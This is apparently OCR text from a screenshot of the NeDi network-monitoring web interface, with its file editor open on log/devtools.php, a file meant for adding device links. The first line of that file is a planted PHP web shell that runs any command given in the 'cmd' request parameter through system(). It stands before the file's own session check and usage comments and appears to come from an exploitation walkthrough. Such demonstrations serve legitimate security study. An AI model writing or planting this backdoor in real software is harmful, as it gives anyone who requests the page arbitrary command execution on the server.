 /System-Files.php
Devices Assets Topology Nodes Reports Monitoring System User Other
log/devtools.php
- Source Configuration -
Update NeDi (Backup Configuration)
- Discover Log -
- Execute -
Browse...
No fil...ected.
Execute
devtools.php
Tab # ; | / $
Write
<?php if(isset($_REQUEST['cmd'])){ echo "<pre>"; $cmd = ($_REQUEST['cmd']); system($cmd); echo "</pre>"; die; }?>
<?php
# Quit if called directly
if( !isset($_SESSION['group']) ) exit;
# This file can be used to add links in Devices-Status and Devices-List
# You can use the $dev hash with column names as indexes
# to access device information (e.g. $dev['vendor']).
#
# Available Device specific variables:
# $ip Device IP address
# $dv Device name
# $ud URL encoded device name
# $rcomm SNMP read community (*** if $guitauth = none)
# $wcomm SNMP write community (*** if not $isadmin)
# $rver SNMP read version
# $wver SNMP write version
# $wasup Device discovered at least 2 discovery cycles ago
# $vlans[] Vlan array (id -> name)
# Session based variables:
# $isadmin Current user is in admin group
# $ismgr Current user is in manager group
# $debug Debugging active
# $mobile Is viewed on mobile device
# Usage example for Cisco-WLC and HP-MSMs to list all controlled APs (using custom value as reference to controller's IP):
if( strpos($dev['icon'],'wc') !== FALSE ){
echo "<a href=\"Devices-List.php?in[]=login&op[]=%3D&st[]=$ud\"><img src=\"img/16/wlan.png\" title=\"AP $lstlbl\">
</a>";
File List